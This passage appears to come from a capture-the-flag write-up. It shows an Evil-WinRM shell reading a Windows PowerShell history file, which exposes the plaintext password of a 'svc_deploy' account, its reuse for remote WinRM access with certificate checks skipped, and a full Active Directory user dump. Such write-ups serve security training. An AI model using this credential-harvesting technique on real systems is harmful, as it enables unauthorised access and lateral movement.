 *Evil-WinRM* PS C:\Users\legacyy\Documents> cd $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit